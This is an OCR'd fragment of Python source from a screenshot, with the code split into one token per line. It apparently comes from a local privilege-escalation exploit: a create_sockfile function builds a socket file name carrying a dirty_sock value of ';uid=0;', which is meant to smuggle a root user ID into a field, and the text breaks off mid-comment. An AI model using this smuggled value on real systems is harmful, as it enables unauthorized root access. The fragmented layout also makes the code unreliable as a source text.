
def
check_args
(
)
:
"""Return short help if any args 
given"""
if
len
(
sys
.
argv
)
>
1
:
print
(
"\n\n"
"No arguments needed for 
this version. Simply run and enjoy."
"\n\n"
)
        sys
.
exit
(
)
def
create_sockfile
(
)
:
"""Generates a random socket file 
name to use"""
    alphabet 
=
 string
.
ascii_lowercase

    random_string 
=
''
.
join
(
random
.
choice
(
alphabet
)
for
 i 
in
range
(
10
)
)
    dirty_sock 
=
';uid=0;'
# This is where we slip on the 